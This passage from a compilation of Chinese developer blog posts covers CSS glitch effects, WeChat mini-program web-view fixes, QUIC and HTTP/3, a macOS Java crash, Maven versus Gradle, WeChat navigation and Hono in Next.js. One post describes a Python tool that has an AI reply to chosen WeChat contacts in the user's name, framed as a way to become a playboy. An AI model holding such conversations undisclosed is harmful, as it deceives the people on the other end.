transform: scaleX(0.8);

}

}

此时效果如下

可以看到闪烁的效果已经很强烈了,我们依葫芦画瓢再叠加一个元素上去使得故障效果再强烈一些。

span {

display: block;

position: relative;

font-size: 128px;

line-height: 1;

&:before,

&:after {

display: block;

content: attr(data-time);

position: absolute;

top: 0;

color: $txt-color;

background: $bg-color;

overflow: hidden;

width: 720px;

height: 128px;

}

&:before {

left: calc(-#{$offset-c2});

text-shadow: #{$lay-c2} 0 #{$color-c2};

animation: c2 1s infinite linear alternate-reverse;

}

&:after {

left: #{$offset-c1};

text-shadow: calc(-#{$lay-c1}) 0 #{$color-c1};

animation: c1 2s infinite linear alternate-reverse;

}

}

此时我们已经通过:before和:after叠加了相同的元素并且一个设置蓝色一个设置红色,让故障效果更真实!

CSS 实现扭曲效果

上述的效果已经非常贴近我们传统意义上理解的Glitch效果了,但是还差了一点就是通常表现为图像的一部分或整体闪烁、抖动、扭曲、重叠或变形中的扭曲和变形,碰巧的是CSS实现这个效果非常容易,来看看~

skewX()函数定义了一个转换,该转换将元素倾斜到二维平面上的水平方向。它的结果是一个<transform-function>数据类型。

Cool~最后一块拼图也被补上了~~

@keyframes is-off {

0%, 50%, 80%, 85% {

opacity: 1;

}

56%, 57%, 81%, 84% {

opacity: 0;

}

58% {

opacity: 1;

}

71%, 73% {

transform: scaleY(1) skewX(0deg);

}

72% {

transform: scaleY(3) skewX(-60deg);

}

91%, 93% {

transform: scaleX(1) scaleY(1) skewX(0deg);

color: $txt-color;

}

92% {

transform: scaleX(1.5) scaleY(0.2) skewX(80deg);

color: green;

}

}

来看看完整的效果和代码吧!

结语

春风若有怜花意,可否许我再少年。

感谢

Glitch Clock

来源:juejin.cn/post/7355302255409184807

解决小程序web-view两个恶心问题

1.web-view覆盖层问题

问题由来

web-view 是一个 web 浏览器组件,可以用来承载网页的容器,会自动铺满整个页面。

所以这得多恶心。。。不仅铺满,还覆盖了普通的标签,调z-index都无解。

解决办法

web-view内部使用cover-view,调整cover-view的样式即可覆盖在web-view上。

cover-view

覆盖在原生组件上的文本视图。

app-vue和小程序框架,渲染引擎是webview的。但为了优化体验,部分组件如map、video、textarea、canvas通过原生控件实现,原生组件层级高于前端组件(类似flash层级高于div)。为了能正常覆盖原生组件,设计了cover-view。

支持的平台:

| App | H5 | 微信小程序 | 支付宝小程序 | 百度小程序 |

|---|

具体实现

<template>

<view>

<web-view :src="viewUrl" v-if="viewUrl" >

<cover-view class="close-view" @click="closeView()">

<cover-image class="close-icon" src="../../static/design/close-icon.png"></cover-image>

</cover-view>

</web-view>

</view>

</template>

.close-view{

position: fixed;

z-index: 99999;

top: 30rpx;

left: 45vw;

.close-icon{

width: 100rpx;

height: 80rpx;

}

}

代码说明:这里的案例是一个关闭按钮图标悬浮在webview上,点击图标可以关闭当前预览的webview。

注意

仅仅真机上才生效,开发者工具上是看不到效果的,如果要调整覆盖层的样式,可以先把web-view标签注释了,写完样式没问题再释放web-view标签。

2.web-view导航栏返回

问题由来

- 小程序端 web-view 组件一定有原生导航栏,下面一定是全屏的 web-view 组件,navigationStyle: custom 对 web-view 组件无效。

场景

用户在嵌套的webview里填写表单,不小心按到导航栏的返回了,就全没了。

解决办法

使用page-container容器,点击到返回的时候,给个提示。

page-container

页面容器。

小程序如果在页面内进行复杂的界面设计(如在页面内弹出半屏的弹窗、在页面内加载一个全屏的子页面等),用户进行返回操作会直接离开当前页面,不符合用户预期,预期应为关闭当前弹出的组件。 为此提供“假页”容器组件,效果类似于 popup 弹出层,页面内存在该容器时,当用户进行返回操作,关闭该容器不关闭页面。返回操作包括三种情形,右滑手势、安卓物理返回键和调用 navigateBack 接口。

具体实现

<template>

<view>

<web-view :src="viewUrl" v-if="viewUrl" >

<cover-view class="close-view" @click="closeView()">

<cover-image class="close-icon" src="../../static/design/close-icon.png"></cover-image>

</cover-view>

</web-view>

<!--这里这里,就这一句-->

<page-container :show="isShow" :overlay="false" @beforeleave="beforeleave"></page-container>

</view>

</template>

export default {

data() {

return {

isShow: true

}

},

methods: {

beforeleave(){

this.isShow = false

uni.showToast({

title: '别点这里',

icon: 'none',

duration: 3000

})

}

}

}

结语

算是小完美的解决了吧,这里记录一下,看看就行,勿喷。

连夜更新安卓cover-view失效问题

由于之前一直用ios测试的,今晚才发现这个问题

解决办法

cover-view, cover-image{

visibility: visible!important;

z-index: 99999;

}

继续连夜更新cover-view在安卓上的问题

如果cover-view的展示是通过v-if控制的,后续通过v-if显示时会出现问题

解决方案

将v-if换成v-show,一换一个不吱声,必然好使!

来源:juejin.cn/post/7379960023407198220

HTTP3为什么抛弃了经典的TCP,转而拥抱 QUIC 呢

大家好,我是风筝

我们在看一些关于计算机网络的数据或文章的时候,最常听到的就是 TCP、UDP、HTTP 这些,除此之外,我们或多或少可能听过 QUIC这个东西,一般跟这个词一起出现的是 HTTP3,也就是HTTP协议的3.0版本,未来2.x 版本的升级方案。

QUIC 由 Google 主导设计研发。我们都知道 HTTP 协议是应用层协议,在传输层它使用的是 TCP 作为传输协议,当然这仅仅是对于 HTTP/1 和 HTTP/2 而言的。而 QUIC 的设计的对标协议就是 TCP ,也就是说将来只要能使用 TCP 的地方,都可以用 QUIC 代替。

Google 最开始的目的就是为了替换 HTTP 协议使用的 TCP 协议,所以最开始的名字叫做 HTTP over QUIC,后来由 IETF 接管后更名为 HTTP/3。所以,现在说起 HTTP/3 ,实际指的就是利用 QUIC 协议的版本。

TCP 不好吗,为什么还要 QUIC

TCP 协议作为传输层最负盛名的协议,可谓是久经考验。只要一说到 TCP ,我们都能说出来它是一种面向连接的、可靠的、基于字节流的传输层通信协议。

TCP 通过三次握手的方式建立连接,并且通过序号、ACK确认、丢包重传以及流量控制、拥塞控制等各种繁琐又细致的方式来保证它的可靠性。

关于 TCP 的更多细节,有兴趣的可以读读我之前写的《轻解计算机网络》里的 一个网管的自我修养之TCP协议

看上去很完美了,那为什么还要重新搞个 QUIC 出来呢,而且还被作为下一代 HTTP 的实现协议。确实不存在完美的协议,TCP 协议在整个发展过程中经过了多次改进,但是由于牵扯到互联网世界浩如烟海的各种设备,每次更新、修改都要考虑兼容问题,历史包袱太重,以至于尾大不掉。

所以为了弥补 TCP 的不足,在 TCP 上直接修改不太可能,那最好的方案就是重新开发一套协议。这种协议要吸收 TCP 的精华,又要解决 TCP 的不足,这就是 QUIC 出现的意义。

TCP 的问题-队头阻塞

时至今日,互联网上大多数网站都已经支持 HTTP/2 协议了,你可以在浏览器开发者工具中看一下网络请求,其中的 Protocol 表示网络请求采用的协议。

HTTP/2的一个主要特性是使用多路复用(multiplexing),因而它可以通过同一个TCP连接发送多个逻辑数据流。复用使得很多事情变得更快更好,它带来更好的拥塞控制、更充分的带宽利用、更长久的TCP连接————这些都比以前更好了,链路能更容易实现全速传输。标头压缩技术也减少了带宽的用量。

采用HTTP/2后,浏览器对每个主机一般只需要 一个 TCP连接,而不是以前常见的六个连接。

如下图所示,HTTP/2 在使用 TCP 传输数据的时候,可以在一个连接上传输两个不同的流,红色是一个流,绿色是另外一个流,但是仍然是按顺序传输的,假设其中有一个包丢了,那整个链路上这个包后面的部分都要等待。

这就造成了阻塞,虽然一个连接可传多个流,但仍然存在单点问题。这个问题就叫做队头阻塞。

QUIC 如何解决的

TCP 这个问题是无解的,QUIC 就是为了彻底解决这个问题。

如下图所示,两台设备之间建立的是一个 QUIC 连接,但是可以同时传输多个相互隔离的数据流。例如黄色是一个数据流,蓝色是一个数据流,它俩互不影响,即便其中一个数据流有丢包的问题,也完全不会影响到其他的数据流传输。

这样一来,也就解决了 TCP 的队头阻塞问题。

为什么要基于 UDP 协议

QUIC 虽然是和TCP 平行的传输协议,工作在传输层,但是其并不是完全采用全新设计的,而是对 UDP 协议进行了包装。

UDP 是无连接的,相对于 TCP 来说,无连接就是不可靠的,没有三次握手,没有丢包重传,没有各种各样的复杂算法,但这带来了一个好处,那就是速度快。

而 QUIC 为了达到 TCP 的可靠性,所以在 UDP 的基础上增加了序号机制、丢包重传等等 UDP 没有而 TCP 具有的特性。

既然这么多功能都做了,还差一个 UDP 吗,完全全新设计一个不好吗,那样更彻底呀。

之所以不重新设计应该有两个原因:

- UDP 本身就是非常经典的传输层协议,对于快速传输来说,其功能完全没有问题。

- 还有一个重要的原因,前面也说到了,互联网上的设备太多,而很多设备只认 TCP 和 UDP 协议,如果设计一个完全全新的协议,很难实施。

QUIC 协议

不需要三次握手

QUIC 建立连接的速度是非常快的,不需要 TCP 那样的三次握手,称之为 0-RTT(零往返时间)及 1-RTT(1次往返时间)。

QUIC 使用了TLS 1.3传输层安全协议,所以 QUIC 传输的数据都是加密的,也就是说 HTTP/3 直接就是 HTTPS 的,不存在 HTTP 的非加密版本。

正是因为这样,所以,QUIC 建立连接的过程就是 TLS 建立连接的过程,如下图这样,首次建立连接只需要 1-RTT。

而在首次连接建立之后,QUIC 客户端就缓存了服务端发来的 Server Hello,也就是加密中所需要的一些内容。在之后重新建立连接时,只需要根据缓存内容直接加密数据,所以可以在客户端向服务端发送连接请求的同时将数据也一并带过去,这就是 0-RTT 。

连接不依靠 IP

QUIC 在建立连接后,会为这个连接分配一个连接 ID,用这个 ID 可以识别出具体的连接。

假设我正在家里用 WIFI 发送请求,但是突然有事儿出去了,马上切换到了蜂窝网络,那对于 QUIC 来说就没有什么影响。因为这个连接没有变,所以仍然可以继续执行请求,数据该怎么传还怎么传。

而如果使用的是 TCP 协议的话,那只能重新建立连接,重传之前的数据,因为 TCP 的寻址依靠的是 IP 和 端口。

未来展望

随着 QUIC 协议的不断完善和推广,其应用场景将更加广泛,对互联网传输技术产生深远的影响。未来的互联网,将是 QUIC 和 HTTP3 主导的时代。

要知道,HTTP/1 到 HTTP/2,中间用了整整 16 年才完成,这还只是针对协议做改进和优化,而 QUIC 可谓是颠覆性的修改,可想而知,其过程只会更加漫长。

还可以看看风筝往期文章

来源:juejin.cn/post/7384266820466180148

MacOS14.4 + Java = 崩溃!!!

使用Mac开发Java的好兄弟们,最近你们还好吗,不知道你们对下面这张图熟不熟悉。

我是很熟悉啊,而且今天就遇到了两次0.0,那么到底是怎么回事呢?

1.场景复现

下午起床,洗把脸开始上班。很有感觉哈,思考问题脑子变快了,手上的代码也快了起来。正当我洋洋得意感觉就要大功告成的时候,突然,很快啊,我他喵的IDEA没了。突然返回到了桌面,我甚至都没反应过来发生了什么事,然后就弹出了上面那个非常让人想把它枪毙五分钟的弹窗。我IDEA崩溃了!!!不过,还好,IDEA向来智能,还会自动保存。然后我就点击了重新打开,打开后我是真的傻眼了。

我代码呢???啊???IDEA我代码呢???说好的自动保存呢?

然后我又找了下本地历史,发现也没有记录,真的G了,快一个小时的汗水白流了。。。我直接想骂街。那又能怎么办呢,只能在跟同事吐槽几句后,重新来过。

生活就是这样,每时每刻都在发生我们无法控制的事情,尽管你很委屈,尽管那是你努力很久很久的东西,但是我们无能为力。我们只能选择擦干眼泪,重新再来。你要习惯,这就是生活。

2.情景再现

就在我感慨完之后,又是一顿行云流水写完了代码,然后点击小虫子按钮准备DeBug时,好家伙,他又来了。 不过好消息是,这次大部分代码还在,只有一小部分丢失了。

3.抓到罪魁祸首

总是感觉不太对劲,从做开发到现在,说实话还从未遇到如此场景。心里除了崩溃之外还存在着疑惑,到底是什么导致一天出现两次这种情况。

晚上逛掘金的时候让我找到了这个答案。

感谢@程序猿DD的文章:juejin.cn/post/734700…

原来是你,我最信赖的MacOS。

原来官方早在3.15就发布了一篇博客,里面讲解了macos14.4中运行java程序会有导致崩溃的情况。大致意思是,在macos14.4之前,系统会向访问受保护区域的进程发送两种信号SIGBUS和SIGSEGV,进程可以选择处理信号并继续运行。但是在macos14.4中,这个信号变了,变成了新的信号SIGKILL,然后我们的java进程没法处理这个信号,所以进程就被无条件的杀死了。

而且影响从 Java 8 到 JDK 22 的早期访问版本的所有 Java 版本。并且目前没有可用的解决方法。

(帮好兄弟们翻译一下)

再看看我的系统版本,好家伙,没谁了,帮苹果测试系统兼容性了。

4.懊悔ing

现在的我已经想象到未来一段时间IDEA接连崩溃的情况了

来源:juejin.cn/post/7347957860087250996

用 Maven 还是 Gradle?

大家好,我是风筝

作为Java 开发者,你平时用 Maven 还是 Gradle?

我一直用的都是 Maven,但是前几天做了一个小项目,用的是 Gradle,因为项目创建出来默认就是用的 Gradle,而且功能足够简单,我也就没动。

实话说,以前也接触过 Gradle。最早是我想学学 Android 开发,Android 项目默认就是用 Gradle,其实那时候我对Gradle 的印象就不是很好。

本来下载 Android SDK 就够慢的了,我记得第一次搭Android 环境,弄了足足一天。好不容易 SDK下载完了,就想写了 Hello World 跑一下,结果发现本地没有 Gradle,这时候Android Stuido 其实会自动下载 Gradle 的(就是一个 Gradle.zip的文件,相信很多人对这个文件有阴影),但是国内的网络死活就是下载不下来。(ps: 现在下载 Gradle 应该是问题不大了,因为 Gradle 开通了国内的 CDN)

大哥,我就想跑个 Hello World,何罪之有啊!后来一顿搜索,跟着好几个教程,好歹是跑起来了。

在那儿之后,我就没碰过 Gradle 了。直到有一天,看到 Spring 和 Spring Boot 都从 Maven 切换到 Gradle了。诶,难不成 Gradle 已经这么厉害了,让 Spring 团队都抛弃 Maven 了。

然后我把 Spring Boot 最新仓库 clone 下来,结果一构建,一堆报错,解决一个又一个呀,就这?

我把原因归结于 Gradle 使用门槛过高,外加自己能力不行。直到有一天看到有人说:“有几个 Gradle 项目能一次性构建成功跑起来的吗?”

当然这不能就说 Gradle 不好用,Gradle 老鸟们基本上不存在这样的问题,说到底还是理解的不够到位。

为什么 Spring 放着好好的 Maven 不用,要费大力气切到 Gradle呢?Spring 这么大的项目,切到 Gradle 也没那么容易,也是在很多人(包括Gradle 团队成员)的帮助下才迁移完成的。据官方介绍,迁移的主要原因就是为了减少构建时间,构建速度确实是 Gradle 强于 Maven的一大优势,尤其是对于大项目更是如此。

Maven

Maven 是一个项目管理和构建工具,主要用于 Java 项目的构建、依赖管理和项目生命周期管理。Maven 的核心是包管理工具,至于项目构建其实是依靠插件来完成的,比如 maven-compiler-plugin插件等。

Maven 遵循“约定优于配置”的原则,提供了一套默认的项目结构和构建流程。如果开发者遵循这些约定,Maven 就能自动处理很多配置工作,从而减少开发者的配置负担。

Maven 使用 XML 文件的形式管理依赖包,也就是项目中的 pom.xml,整个 XML 文件的格式都是固定的,仓库怎么引入、依赖怎么引入、插件怎么引入都是约定好的,照着做就好了,一个项目的 pom 文件,复制到另一个项目中,改一下包依赖、改一下基本项目信息,其他的基本完全复用。

Gradle

Gradle 是一个构建自动化工具,广泛用于软件项目的构建、依赖管理和项目生命周期的管理。它最初是为了构建 Java 项目而设计的,但如今它支持多种编程语言和技术,包括 Java、Kotlin、Groovy、Scala、Android 等。

其在自动化构建能力上更强,包管理只是其中的一个功能。

Gradle 采用基于 Groovy 或 Kotlin 的领域特定语言(DSL),允许开发者通过编写脚本来自定义构建过程。相比其他构建工具(如 Maven),Gradle 更加灵活和强大。这就是它灵活性所在,但是也是它的门槛所在,也就是说你要使用它,还要理解 Groovy 或 Kotlin,理解的不到位可能会带来很多问题。这也是很多人吐槽它的原因,过于灵活的副作用就是门槛过高。

优缺点比较

其实通过上面的介绍也能看出一些端倪了。

学习门槛

首先在学习门槛上,显然 Gradle 更高。一般项目, Maven 加几行 XML 就行了,构建插件也就那么几个,只需要复制粘贴就可以了,而 Gradle 中多少要了解一点 Groovy 或 Kotlin 吧。

灵活性

Gradle 的灵活度更高,Maven 则是中规中举。如果你的构建行为比较复杂,可能纯靠 Maven 自己的配置文件没办法实现,就需要你自己写一些辅助脚本了。而用 Gradle 的话,你可以使用它的 DSL 能力定制非常复杂的构建流程。

性能

这个不得不承认,Gradle 的性能更高。据官方介绍,一般的项目使用 Gradle 构建的速度是Maven 的至少2倍,而一些大型项目的复杂构建,在极端情况下能达到 Maven 的100倍,这好像有点儿夸张了,不过快几倍应该是有的,这也是为什么 Spring 切换到 Gradle 的理由,切换到 Gradle 后,构建时间大概是20多分钟,可想而知,使用 Maven 的话,应该要一个小时以上了。

性能好是有代价的,除了原理不一样外,Gradle 会有一些后台进程,所以,对于一些性能不怎么样的开发机来说,使用 Gradle 反而会觉得卡。

用户体验

用户体验是个很主观的东西,有人就觉得 Maven 好,即使慢一点,也是它好。有人就觉得 Gradle 好,灵活,而且门槛高,用它说明我技术好啊。

但是 Maven 的稳定性是非常好的,一个 Maven 3.5 用好几年也没啥问题,但是 Gradle 不一样,好多版本是不做兼容的。比如我本地安装了新版本,但是有一个项目用的是老版本,那很可能这个项目是没办法跑起来的,只能去安装和这个项目适配的版本。这也是 Gradle 被疯狂吐槽的一个点,即使是 Gradle 用户。

最后

作为开发者如何选择呢?对我来说,我就老实的用 Maven 就好了,反正我也基本上做不了那么大型的、构建一次几个小时的应用,使用 Maven 就图个省心。安心写代码就好了,构建的事儿交给Maven、交给插件就好了。典型的实用主义。

一家之言啊,作为开发者来说,第一肯定是要跟着公司的规定来,公司如果用 Gradle ,那你也不能坚持用 Maven。同理,公司用 Maven,你也不能另辟蹊径的用 Gradle 。

其实到最后可能就是习惯问题了,如果一个工具用的时间超过几个月,那基本上所有的问题都不是问题了。

来源:juejin.cn/post/7424302125460619298

微信小程序、h5、微信公众号之间的跳转

一、微信小程序不同页面之间的跳转

wx.switchTab

跳转到 tabBar 页面,并关闭所有非 tabBar 页面。

wx.switchTab({

url: '', // app.json 里定义的 tabBar 页面路径,不可传参数

success: function() {},

fail: function() {},

complete: function() {}

});

wx.reLaunch

关闭所有页面,跳转到指定页面。

wx.reLaunch({

url: '', // app.json 里定义页面路径,可传参数,例如 'path?key1=val1&key2=val2'

success: function() {},

fail: function() {},

complete: function() {}

});

// url 上传递的参数可以在被打开页面的 onLoad 生命周期中接收

Page({

onLoad(options) {

// your code...

}

});

如果传递的参数有中文,为了避免乱码,可以先

encodeURIComponent,再decodeURIComponent

wx.redirectTo

关闭当前页跳转到指定页面,但是不允许跳转到 tabbar 页。

wx.redirectTo({

url: '', // app.json 里定义页面路径,可传参数,例如 'path?key1=val1&key2=val2'

success: function() {},

fail: function() {},

complete: function() {}

});

// url 上传递的参数可以在被打开页面的 onLoad 生命周期中接收

Page({

onLoad(options) {

// your code...

}

});

wx.navigateTo

保留当前页面,跳转到应用内的某个页面。但是不能跳到 tabbar 页面。使用 wx.navigateBack 可以返回到原页面。小程序中页面栈最多十层。

wx.navigateTo({

url: '', // app.json 里定义页面路径,可传参数,例如 'path?key1=val1&key2=val2'

events: {

// 为指定事件添加一个监听器,获取被打开页面传送到当前页面的数据

acceptDataFromOpenedPage: function(data) {

console.log(data);

},

someEvent: function(data) {

console.log(data);

}

},

success: function(res) {

// 通过eventChannel向被打开页面传送数据

res.eventChannel.emit('acceptDataFromOpenerPage', { data: 'test' });

},

fail: function() {},

complete: function() {}

});

// eventChannel 传递的参数可以在被打开页面的 onLoad 生命周期中接收

Page({

onLoad(options) {

console.log('options', options);

const eventChannel = this.getOpenerEventChannel();

eventChannel.emit('acceptDataFromOpenedPage', {data: 'test'});

eventChannel.emit('someEvent', {data: 'test'});

// 监听acceptDataFromOpenerPage事件,获取上一页面通过eventChannel传送到当前页面的数据

eventChannel.on('acceptDataFromOpenerPage', function(data) {

console.log(data)

})

}

});

wx.navigateBack

关闭当前页面,返回上级页面或多级页面,可以通过 getCurrentPages 获取当前的页面栈,决定返回几层。

const pages = getCurrentPages();

const prevPages = pages[pages.length -2];

// 向跳转页面传递参数

prevPages.setData({...});

wx.navigateBack({

delta: 1, // 返回的页面数,默认是 1,如果 delta 大于现有页面,则返回到首页

success: function() {},

fail: function() {},

complete: function() {}

});

二、微信小程序和H5之间的跳转

微信小程序跳转到 H5

使用微信小程序自身提供的 web-view 组件,它作为承载网页的容器,会自动铺满整个小程序页面。

// app.json

{

pages: [

"pages/webView/index"

]

}

// webView/index.wxml

"{{url}}">

// webView/index.js

Page({

data: {

url: ''

},

onLoad: function(options) {

this.setData({

url: options.url

});

}

})

H5 跳转微信小程序

wx-open-launch-weapp 用于H5页面中提供一个可以跳转小程序的按钮。

在使用wx-open-launch-weapp这个标签之前,需要先引入微信JSSDK,通过 wx.config 接口注入权限验证配置,然后通过 openTagList 字段申请所需要的开放标签。

<wx-open-launch-weapp class="dialog-footer" id="iKnow" username="跳转的小程序原始id" path="所需跳转的小程序内页面路径及参数">

<style>style>

<template>

<div class="dialog-footer" style="font-size: 2rem; text-align: center;">前往小程序div>

template>

wx-open-launch-weapp>

<script src="https://res.wx.qq.com/open/js/jweixin-1.6.0.js">script>

const IKnowElem = document.querySelector("#iKnow");

IKnowElem.addEventListener("launch", function (e) {

console.log("success", e);

});

IKnowElem.addEventListener("error", function (e) {

console.log("fail", e.detail);

});

function jsApiSignature() {

return post(

"/api/mp/jsapi/signature",

{ url: location.href }

).then((resp) => {

if (resp.success) {

const data = resp.data;

wx.config({

appId: appid,

timestamp: data.timestamp,

nonceStr: data.nonceStr,

signature: data.signature,

openTagList: ["wx-open-launch-weapp"],

jsApiList: [],

});

wx.ready(function () {

console.log("ready");

// config信息验证后会执行ready方法,所有接口调用都必须在config接口获得结果之后,config是一个客户端的异步操作,所以如果需要在页面加载时就调用相关接口,则须把相关接口放在ready函数中调用来确保正确执行。对于用户触发时才调用的接口,则可以直接调用,不需要放在ready函数中

});

wx.error(function (res) {

console.error("授权失败", res);

// config信息验证失败会执行error函数,如签名过期导致验证失败,具体错误信息可以打开config的debug模式查看,也可以在返回的res参数中查看,对于SPA可以在这里更新签名

});

}

});

}

三、H5 和微信公众号之间的相互跳转

H5 跳转到微信公众号

在微信公众号里打开的 H5 页面执行 closeWindow 关闭窗口事件即可。

const handleFinish = function () {

console.log("handleFinish");

document.addEventListener(

"WeixinJSBridgeReady",

function () {

WeixinJSBridge.call("closeWindow");

},

false

);

WeixinJSBridge.call("closeWindow");

};

如有问题,欢迎指正~~

来源:juejin.cn/post/7314546931863240723

如何从任意地方点击链接跳转到微信公众号?

一、微信内部点击链接

微信公众号主页链接:

https://mp.weixin.qq.com/mp/profile_ext?action=home&__biz=XXX#wechat_redirect

微信公众号主页链接:

https://mp.weixin.qq.com/mp/profile_ext?action=home&__biz=XXX#wechat_redirect

1.1 action

action 代表当前路径前端框架的哪个页面

- home:当前路径前端框架首页

action 代表当前路径前端框架的哪个页面

- home:当前路径前端框架首页

1.2 __biz

__biz 代表微信公众号 ID

__biz 代表微信公众号 ID

1.2.1 __biz 的获取方式

- 在网页中打开该公众号的任意一篇推文 ➡️ 右击鼠标选择检查 ➡️ 在元素下搜素

__biz

org:url 表示当前内容链接

- 从公众平台进入公众号 ➡️ 公众号设置页,右键打开检查 ➡️ 搜索 uin_base64

- 在网页中打开该公众号的任意一篇推文 ➡️ 右击鼠标选择检查 ➡️ 在元素下搜素

__biz

org:url 表示当前内容链接

- 从公众平台进入公众号 ➡️ 公众号设置页,右键打开检查 ➡️ 搜索 uin_base64

二、微信外部点击链接

目前微信官方没有提供相应的功能,但是有的第三方平台可以实现,比如天天外链

但是需要注意,配置的网页地址不能是公众号首页或关注页,必须是永久公众号文章链接。

来源:juejin.cn/post/7216518492613656636

成为海王的日子——我做了一个微信自动聊天的工具

一直幻想着能够成为一个海王,于是做了一个微信自动聊天的工具。

测试微信版本:wechat 3.9.12.17

采用技术:

- Bmob后端云(AI对话和存储需要自动聊天的人和prompt)

- uiautomation

- pyautogui

开发语言:

- python,conda环境下运行

最终的效果大家可以看B站:http://www.bilibili.com/video/BV1yK…

一、获取微信对话内容

这里采用了网上的一些开源项目进行修改,写了一个自己的WeChat控制类,采用的是uiautomation和pyautogui组件进行UI的控制,模拟人的操作。

WeChat控制类的内容比较多,为了方便阅读,这里只呈现一部分,有需要的朋友可以联系我获取。

class WeChat:

def __init__(self, path, locale="zh-CN"):

# 微信打开路径

self.path = path

# 用于复制内容到剪切板

self.app = QApplication([])

self.lc = WeChatLocale(locale)

# 鼠标移动到控件上

def move(self,element):

x, y = element.GetPosition()

auto.SetCursorPos(x, y)

# 鼠标快速点击控件

def click(self,element):

x, y = element.GetPosition()

auto.Click(x, y)

# 鼠标右键点击控件

def right_click(self,element):

x, y = element.GetPosition()

auto.RightClick(x, y)

# 鼠标快速点击两下控件

def double_click(self,element):

x, y = element.GetPosition()

auto.SetCursorPos(x, y)

element.DoubleClick()

# 打开微信客户端

def open_wechat(self):

subprocess.Popen(self.path)

# 搜寻微信客户端控件

def get_wechat(self):

return auto.WindowControl(Depth=1, Name=self.lc.weixin)

# 防止微信长时间挂机导致掉线

def prevent_offline(self):

self.open_wechat()

self.get_wechat()

search_box = auto.EditControl(Depth=8, Name=self.lc.search)

self.click(search_box)

# 搜索指定用户

def get_contact(self, name):

self.open_wechat()

self.get_wechat()

search_box = auto.EditControl(Depth=8, Name=self.lc.search)

self.click(search_box)

pyperclip.copy(name)

auto.SendKeys("{Ctrl}v")

# 等待客户端搜索联系人

time.sleep(0.3)

search_box.SendKeys("{enter}")

# 鼠标移动到发送按钮处点击发送消息

def press_enter(self):

# 获取发送按钮

send_button = auto.ButtonControl(Depth=15, Name=self.lc.send)

self.click(send_button)

# 检测微信发新消息的用户

def check_new_user(self):

self.open_wechat()

self.get_wechat()

users = []

# 获取左侧聊天按钮

chat_btn = auto.ButtonControl(Name=self.lc.chats)

self.double_click(chat_btn)

# 持续点击聊天按钮,直到获取完全部新消息

item = auto.ListItemControl(Depth=10)

prev_name = item.ButtonControl().Name

while True:

# 判断该联系人是否有新消息

pane_control = item.PaneControl()

if len(pane_control.GetChildren()) == 3:

users.append(item.ButtonControl().Name)

self.click(item)

# 跳转到下一个新消息

self.double_click(chat_btn)

item = auto.ListItemControl(Depth=10)

# 已经完成遍历,退出循环

if prev_name == item.ButtonControl().Name:

break

prev_name = item.ButtonControl().Name

return users

二、获取需要自动聊天的人和对应的prompt

这部分信息我存储在Bmob后端云上面,对应的表结构(表名为:autochat,创建的字段为:name、prompt)和测试的内容如下:

获取信息的时候,我采用了子线程的方式,每隔300秒获取一次新的需要自动对话的微信和对应的prompt,代码如下:

# Bmob对象

bmob = Bmob(config['bmob_appid'], config['bmob_secret'])

# 存储从Bmob后端云获取到的自动对话的微信名和对应的prompt

name_prompts = {}

# 从Bmob后端云获取自动聊天的微信名和prompt

def get_user_prompt():

users = bmob.findObjects('autochat')

name_prompts.clear()

for user in users:

name_prompts[user.name] = user.prompt

# 每隔5分钟获取一次要自动聊天微信名称和对应的prompt

def run_with_interval():

while True:

get_user_prompt()

time.sleep(300)

if __name__ == "__main__":

t = threading.Thread(target=run_with_interval)

t.start()

三、组装对话上下文和自动对话

这里主要用到了WeChat类的获取新对话人名字、获取某个人历史聊天记录的方法,和Bmob后端云的AI功能,具体代码如下:

# 执行自动聊天功能

def main():

wechat = WeChat(path=config['wechat_path'])

# 创建一个锁

lock = threading.Lock()

while True:

try:

comtypes.CoInitialize()

# 确保微信操作的线程安全

with lock:

wechat.click(auto.ButtonControl(Name=wechat.lc.facorites))

users = wechat.check_new_user()

if len(users) <= 0:

time.sleep(5)

print("暂时没有新消息")

continue

for user in users:

if user not in name_prompts.keys():

time.sleep(5)

print(f"{user}不在需要自动问答的名单上")

continue

else:

# 获取聊天记录,30这个数字可以调整,越大的话,AI会越了解你,但消耗的token也越多

msgList = wechat.get_dialogs(user, 30)

if len(msgList) <= 0:

continue

# 组装上下文对话记录

ai = []

ai.append({"content": name_prompts[user], "role": "system"})

for msg in msgList:

chatmsg = msg[2].replace('[动画表情]','')

if chatmsg=='':

continue

if msg[1] == user:

ai.append({"content": chatmsg, "role": "user"})

else:

ai.append({"content": chatmsg, "role": "assistant"})

bmob.connectAI()

to = bmob.chat2(ai)

bmob.closeAI()

print('ai:'+to)

if to != "":

wechat.send_msg(user, to)

except Exception as e:

print(e)

来源:juejin.cn/post/7422401535215435788

Next.js 使用 Hono 接管 API

直入正题,Next.js 自带的 API Routes (现已改名为 Route Handlers) 异常难用,例如当你需要编写一个 RESTful API 时,尤为痛苦,就像这样

这还没完,当你需要数据验证、错误处理、中间件等等功能,又得花费不小的功夫,所以 Next.js 的 API Route 更多是为你的全栈项目编写一些简易的 API 供外部服务,这也可能是为什么 Next.js 宁可设计 Server Action 也不愿为 API Route 提供传统后端的能力。

但不乏有人会想直接使用 Next.js 来编写这些复杂服务,恰好 Hono.js 便提供相关能力。

这篇文章就带你在 Next.js 项目中要如何接入 Hono,以及开发可能遇到的一些坑点并如何优化。

Next.js 中使用 Hono

可以按照 官方的 cli 搭建或者照 next.js 模版 github.com/vercel/hono… 搭建,核心代码 app/api/[[...route]]/route.ts 的写法如下所示。

import { Hono } from 'hono'

import { handle } from 'hono/vercel'

const app = new Hono().basePath('/api')

app.get('/hello', (c) => {

return c.json({

message: 'Hello Next.js!',

})

})

export const GET = handle(app)

export const POST = handle(app)

export const PUT = handle(app)

export const DELETE = handle(app)

从 hono/vercel 导入的 handle 函数会将 app 实例下的所有请求方法导出,例如 GET、POST、PUT、DELETE 等。

一开始的 User CRUD 例子,则可以将其归属到一个文件内下,这里我不建议将后端业务代码放在 app/api 下,因为 Next.js 会自动扫描 app 下的文件夹,这可能会导致不必要的热更新,并且也不易于服务相关代码的拆分。而是在根目录下创建名为 server 的目录,并将有关后端服务的工具库(如 db、redis、zod)放置该目录下以便调用。

至此 next.js 的 api 接口都将由 hono.js 来接管,接下来只需要按照 Hono 的开发形态便可。

数据效验

zod 可以说是 TS 生态下最优的数据验证器,hono 的 @hono/zod-validator 很好用,用起来也十分简单。

import { z } from 'zod'

import { zValidator } from '@hono/zod-validator'

import { Hono } from 'hono'

const paramSchema = z.object({

id: z.string().cuid(),

})

const jsonSchema = z.object({

status: z.boolean(),

})

const app = new Hono().put(

'/users/:id',

zValidator('param', paramSchema),

zValidator('json', jsonSchema),

(c) => {

